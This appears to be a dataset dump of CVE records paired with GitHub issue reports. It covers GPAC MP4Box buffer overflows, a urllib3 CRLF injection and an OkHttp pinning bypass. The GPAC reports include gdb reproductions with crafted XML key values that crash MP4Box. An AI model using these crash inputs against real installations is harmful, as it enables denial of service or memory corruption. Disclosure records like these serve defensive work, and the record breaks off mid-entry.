Bad SRT formatting - expecting number got "hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hel"
*** stack smashing detected ***: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box terminated
Program received signal SIGABRT, Aborted.
0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007ffff725f028 in __GI_abort () at abort.c:89
#2 0x00007ffff72982a4 in __libc_message (do_abort=do_abort@entry=1, fmt=fmt@entry=0x7ffff73a4113 "*** %s ***: %s terminated\n") at ../sysdeps/posix/libc_fatal.c:175
#3 0x00007ffff732fbbc in __GI___fortify_fail (msg=<optimized out>, msg@entry=0x7ffff73a40fb "stack smashing detected") at fortify_fail.c:38
#4 0x00007ffff732fb60 in __stack_chk_fail () at stack_chk_fail.c:28
#5 0x00007ffff78b28eb in gf_import_message (import=0x7fffffff9b60, e=GF_CORRUPTED_DATA, format=0x7ffff7b3d7f0 "Bad SRT formatting - expecting number got \"%s\"") at media_tools/media_import.c:59
#6 0x00007ffff795db01 in gf_text_import_srt (import=0x7fffffff9b60) at media_tools/text_import.c:505
#7 0x00007ffff7966e38 in gf_import_timed_text (import=0x7fffffff9b60) at media_tools/text_import.c:2673
#8 0x00007ffff78ded42 in gf_media_import (importer=0x7fffffff9b60) at media_tools/media_import.c:10663
#9 0x000000000041c71c in mp4boxMain (argc=4, argv=0x7fffffffe548) at main.c:4129
#10 0x0000000000423d05 in main (argc=4, argv=0x7fffffffe548) at main.c:5712
(gdb)
Guoxiang Niu, EaglEye Team
|
buffer overflow issue 6#
|
https://api.github.com/repos/gpac/gpac/issues/1203/comments
| 6
|
2019-02-12T03:44:32Z
|
2019-04-19T09:00:55Z
|
https://github.com/gpac/gpac/issues/1203
| 409,106,668
| 1,203
| 316
|
CVE-2019-11222
|
2019-04-15T12:31:36.507
|
gf_bin128_parse in utils/os_divers.c in GPAC 0.7.1 has a buffer overflow issue for the crypt feature when encountering a crafted_drm_file.xml file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f3698bb1bce62402805c3fda96551a23101a32f9"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1204"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1205"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f3698bb1bce62402805c3fda96551a23101a32f9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1204"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1205"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2CC18384-9350-47D7-A07D-C7D29622AE9E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/gpac/gpac/issues/1204
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
there is a buffer overflow issue for crypt feature when use a crafted_drm_file.xml file.
overflow occur when use a crafted key value.
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# gdb ./MP4Box
(gdb) set args -crypt crafted_drm_file.xml overview.mp4 -out overview_encrypted.mp4
(gdb) r
Starting program: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box -crypt crafted_drm_file.xml overview.mp4 -out overview_encrypted.mp4
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[CORE] 128bit blob is not 16-bytes long: 5544694d47473326622665665a396b3611111111111111111111111111111111111111111111111111111111111111111111111111111111
[CENC] Cannnot parse key value
*** Error in `/opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box': free(): corrupted unsorted chunks: 0x0000000000692030 ***
Program received signal SIGABRT, Aborted.
0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007ffff725f028 in __GI_abort () at abort.c:89
#2 0x00007ffff72982a4 in __libc_message (do_abort=do_abort@entry=1, fmt=fmt@entry=0x7ffff73a66b0 "*** Error in `%s': %s: 0x%s ***\n") at ../sysdeps/posix/libc_fatal.c:175
#3 0x00007ffff72a455e in malloc_printerr (ptr=<optimized out>, str=0x7ffff73a6800 "free(): corrupted unsorted chunks", action=1) at malloc.c:4996
#4 _int_free (av=<optimized out>, p=<optimized out>, have_lock=0) at malloc.c:3840
#5 0x00007ffff6812e1b in inflateEnd () from /lib/x86_64-linux-gnu/libz.so.1
#6 0x00007ffff68183d9 in gzclose_r () from /lib/x86_64-linux-gnu/libz.so.1
#7 0x00007ffff76609fd in xml_sax_read_file (parser=0x68ba30) at utils/xml_parser.c:1177
#8 0x00007ffff7660db2 in gf_xml_sax_parse_file (parser=0x68ba30, fileName=0x7fffffffe7d3 "crafted_drm_file.xml", OnProgress=0x0) at utils/xml_parser.c:1269
#9 0x00007ffff794c69a in load_crypt_file (file=0x7fffffffe7d3 "crafted_drm_file.xml") at media_tools/ismacryp.c:388
#10 0x00007ffff79552ad in gf_crypt_file (mp4=0x670c20, drm_file=0x7fffffffe7d3 "crafted_drm_file.xml") at media_tools/ismacryp.c:2882
#11 0x000000000042188c in mp4boxMain (argc=6, argv=0x7fffffffe548) at main.c:5202
#12 0x0000000000423d05 in main (argc=6, argv=0x7fffffffe548) at main.c:5712
(gdb)
Guoxiang Niu, EaglEye Team
|
buffer overflow issue 7#
|
https://api.github.com/repos/gpac/gpac/issues/1204/comments
| 1
|
2019-02-13T07:12:39Z
|
2019-04-19T08:50:59Z
|
https://github.com/gpac/gpac/issues/1204
| 409,659,238
| 1,204
| 317
|
CVE-2019-11222
|
2019-04-15T12:31:36.507
|
gf_bin128_parse in utils/os_divers.c in GPAC 0.7.1 has a buffer overflow issue for the crypt feature when encountering a crafted_drm_file.xml file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f3698bb1bce62402805c3fda96551a23101a32f9"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1204"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1205"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/commit/f3698bb1bce62402805c3fda96551a23101a32f9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1204"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1205"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/04/msg00025.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2CC18384-9350-47D7-A07D-C7D29622AE9E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/gpac/gpac/issues/1205
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
there is a buffer overflow issue for crypt feature when use a crafted_drm_file.xml file.
overflow occur when use a crafted ID128 value.
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# gdb ./MP4Box
(gdb) set args -crypt drm_file.xml overview.mp4 -out overview_encrypted.mp4
(gdb) r
Starting program: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box -crypt drm_file.xml overview.mp4 -out overview_encrypted.mp4
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[CORE] 128bit blob is not 16-bytes long: 6770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C316770616363656E6364726D746F6F6C31
[XML/NHML] Cannot parse ID128
*** stack smashing detected ***: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box terminated
Program received signal SIGABRT, Aborted.
0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb) bt
#0 0x00007ffff725bc37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
#1 0x00007ffff725f028 in __GI_abort () at abort.c:89
#2 0x00007ffff72982a4 in __libc_message (do_abort=do_abort@entry=1, fmt=fmt@entry=0x7ffff73a4113 "*** %s ***: %s terminated\n") at ../sysdeps/posix/libc_fatal.c:175
#3 0x00007ffff732fbbc in __GI___fortify_fail (msg=<optimized out>, msg@entry=0x7ffff73a40fb "stack smashing detected") at fortify_fail.c:38
#4 0x00007ffff732fb60 in __stack_chk_fail () at stack_chk_fail.c:28
#5 0x00007ffff7664910 in gf_xml_parse_bit_sequence_bs (bsroot=0x6950d0, bs=0x695200) at utils/xml_parser.c:2173
#6 0x00007ffff766495f in gf_xml_parse_bit_sequence (bsroot=0x6950d0, data=0x7ffffffbdcb8, data_size=0x7ffffffbdc84) at utils/xml_parser.c:2181
#7 0x00007ffff7954e85 in gf_cenc_parse_drm_system_info (mp4=0x670c20, drm_file=0x7fffffffe7db "drm_file.xml") at media_tools/ismacryp.c:2817
#8 0x00007ffff79553ec in gf_crypt_file (mp4=0x670c20, drm_file=0x7fffffffe7db "drm_file.xml") at media_tools/ismacryp.c:2898
#9 0x000000000042188c in mp4boxMain (argc=6, argv=0x7fffffffe548) at main.c:5202
#10 0x0000000000423d05 in main (argc=6, argv=0x7fffffffe548) at main.c:5712
Guoxiang Niu, EaglEye Team
|
buffer overflow issue 8#
|
https://api.github.com/repos/gpac/gpac/issues/1205/comments
| 1
|
2019-02-13T09:49:56Z
|
2019-04-19T08:50:26Z
|
https://github.com/gpac/gpac/issues/1205
| 409,715,577
| 1,205
| 318
|
CVE-2019-11236
|
2019-04-15T15:29:00.637
|
In the urllib3 library through 1.24.1 for Python, CRLF injection is possible if the attacker controls the request parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00039.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00041.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2272"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3335"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3590"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/urllib3/urllib3/issues/1553"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/06/msg00016.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2021/06/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00012.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NKGPJLVLVYCL4L4B4G5TIOTVK4BKPG72/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/R62XGEYPUTXMRHGX5I37EBCGQ5COHGKR/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TBI45HO533KYHNB5YRO43TBYKA3E3VRL/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XOSA2NT4DUQDBEIWE6O7KKD24XND7TE2/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/3990-1/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://usn.ubuntu.com/3990-2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00039.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-09/msg00041.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:2272"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3335"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:3590"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/urllib3/urllib3/issues/1553"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/06/msg00016.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2021/06/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/10/msg00012.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/NKGPJLVLVYCL4L4B4G5TIOTVK4BKPG72/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/R62XGEYPUTXMRHGX5I37EBCGQ5COHGKR/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TBI45HO533KYHNB5YRO43TBYKA3E3VRL/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/XOSA2NT4DUQDBEIWE6O7KKD24XND7TE2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/3990-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://usn.ubuntu.com/3990-2/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:urllib3:*:*:*:*:*:*:*:*",
"matchCriteriaId": "304CBF27-88DD-4DF2-8A3A-FD4C02C42895",
"versionEndExcluding": null,
"versionEndIncluding": "1.24.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"93"
] |
93
|
https://github.com/urllib3/urllib3/issues/1553
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"urllib3",
"urllib3"
] |
At https://bugs.python.org/issue36276 there's an issue in Python's urllib that an attacker controlling the request parameter can inject headers by injecting CR/LF chars.
A commenter mentions that the same bug is present in urllib3:
https://bugs.python.org/issue36276#msg337837
So reporting it here to make sure it gets attention.
|
CRLF injection vulnerability
|
https://api.github.com/repos/urllib3/urllib3/issues/1553/comments
| 32
|
2019-03-18T17:17:07Z
|
2019-05-02T17:50:22Z
|
https://github.com/urllib3/urllib3/issues/1553
| 422,338,889
| 1,553
| 319
|
CVE-2018-20200
|
2019-04-18T19:29:01.347
|
CertificatePinner.java in OkHttp 3.x through 3.12.0 allows man-in-the-middle attackers to bypass certificate pinning by changing SSLContext and the boolean values while hooking the application. NOTE: This id is disputed because some parties don't consider this is a vulnerability. Their rationale can be found in https://github.com/square/okhttp/issues/4967
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cxsecurity.com/issue/WLB-2018120252"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/square/okhttp/commits/master"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/square/okhttp/issues/4967"
},
{
"source": "cve@mitre.org",
"tags": [
"Product"
],
"url": "https://github.com/square/okhttp/releases"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0dd7ff197b2e3bdd80a0326587ca3d0c22e10d1dba17c769d6da7d7a%40%3Cuser.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r71100f23778d72fbd8be8baa6baffc159b9c4f3fae3db4826bdc8ab8%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r78bfce980843be61a55615a7680bbf7ac751a9b3515231eab2d32068%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc436d58531754ac8fe20340044566518ea4dce66aeff9193356a225d%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/recce57e195fbdd856dcf1933c136a8a66d7b02e05e3580f44d75a640%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rfd1eed12ba2a5dff37229edd60fc84a25517815d848994146a15af91%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://square.github.io/okhttp/3.x/okhttp/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://cxsecurity.com/issue/WLB-2018120252"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/square/okhttp/commits/master"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://github.com/square/okhttp/issues/4967"
},
{
